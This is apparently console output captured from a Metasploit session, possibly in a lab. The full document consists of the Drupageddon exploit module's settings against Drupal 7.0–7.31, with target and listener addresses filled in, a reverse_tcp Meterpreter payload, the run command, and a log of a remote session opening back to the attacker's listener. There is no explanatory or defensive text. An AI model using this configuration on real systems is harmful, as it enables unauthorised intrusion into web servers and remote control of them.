 Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.41.19 yes The target host(s), see https://docs.metasploit.com/docs/usi
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI http://192.168.41.19/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.41.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.41.251:4444
[*] Sending stage (39927 bytes) to 192.168.41.19
[*] Meterpreter session 2 opened (192.168.41.251:4444 -> 192.168.41.19:33393) at 2024-10-23 16:53:13 +0530
meterpreter > _